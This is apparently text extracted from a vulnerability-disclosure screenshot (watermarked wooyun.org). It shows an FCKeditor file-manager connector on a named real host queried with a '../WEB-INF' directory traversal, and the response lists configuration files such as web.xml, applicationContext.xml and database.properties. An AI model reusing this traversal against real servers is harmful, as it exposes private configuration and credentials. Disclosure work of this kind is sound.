 http://ucstar.jxlife.com.cn:9090/FCKeditor/editor/filemanager/browser/default/connec
jxlife.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../WEB-INF" path="../WEB-INF"/>
- <Folders>
<Folder name="ucstar"/>
<Folder name="config"/>
<Folder name="classes"/>
<Folder name="tmp"/>
<Folder name="attachments"/>
<Folder name="lib"/>
</Folders>
- <Files>
<File name="appbeans-adminorg.xml" size="2"/>
<File name="appbeans-usersession.xml" size="1"/>
<File name="applicationContext.xml.bak" size="6"/>
<File name="appbeans-bgshare.xml" size="1"/>
<File name="smsApplicationContext.xml" size="4"/>
<File name="tree.xml" size="0"/>
<File name="freemarkermvc-servlet.xml" size="2"/>
<File name="appbeans-messagenote.xml" size="1"/>
<File name="segments.gen" size="0"/>
<File name="web.xml.startup.servlet" size="0"/>
<File name="applicationContext.xml" size="42"/>
<File name="webwork.tld" size="78"/>
<File name="server-config.wsdd" size="7"/>
<File name="admin.tld" size="2"/>
<File name="fmt.tld" size="19"/>
<File name="appbeans-contractmsg.xml" size="1"/>
<File name="appbeans-clientstatue.xml" size="1"/>
<File name="remote-servlet.xml" size="0"/>
<File name="appbeans-chatsession.xml" size="1"/>
<File name="web.xml" size="332"/>
<File name="web.xml.bak" size="11"/>
<File name="decorators.xml" size="12"/>
<File name="database.properties" size="0"/>
<File name="sitemesh.xml" size="1"/>
<File name="qqtech.tld" size="1"/>
<File name="springmvc-servlet.xml" size="0"/>
www.wooyun.org